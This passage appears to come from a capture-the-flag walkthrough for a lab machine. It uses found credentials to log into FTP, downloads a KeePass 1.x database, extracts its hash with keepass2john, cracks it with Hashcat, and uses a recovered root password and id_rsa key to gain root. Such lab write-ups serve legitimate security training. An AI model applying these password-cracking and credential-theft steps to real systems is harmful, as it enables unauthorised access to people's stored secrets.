
We can then use the creds to login FTP, which is open at port 21 when we found out in the Nmap scanning. To specify a username signing in, we can use lftp, which is a powerful FTP client that supports scripting and secure connections:

The goaccess/backup path was not accessible by michael before. Now download that Database.kdb file, which is a KeePass database file. KeePass is a popular open-source password manager used to store passwords securely in an encrypted database. The file format .kdb corresponds to KeePass 1.x versions (very old), while .kdbx is used by KeePass 2.x (for when we did in the Mist box).
To crack the KeePass .kdb file, we need to extract the hash from the file:
keepass2john Database.kdb > hash.txtNow that you have the hash.txt, we can attempt to crack it using Hashcat. The hash type for KeePass 1.x databases is mode 13400:

The error —Salt-value exception—suggests that the format of the hash in hash.txt is not fully compatible with Hashcat’s expectations. Usually we just need a hash $keepass$*1*... to feed Hashcat, the extracted hash from kepass2john includes some extra information that needs to be stripped, aka the username.

So we gonna strip that username using --user (or just delete it from TXT) and run again:
Then we can use the creds with KeePassXC downloaded:

A backup password for user root is found. But we cannot use it to login SSH, probably it's outdated (turns out we can use it to connect to MySQL at localhost port 3306). This will import the old KDB file and convert it to KDBX, which we can then open it and look into the "Advance" section containing and id_rsa:


Save it to our attack machine and we can root it again:




Comments | NOTHING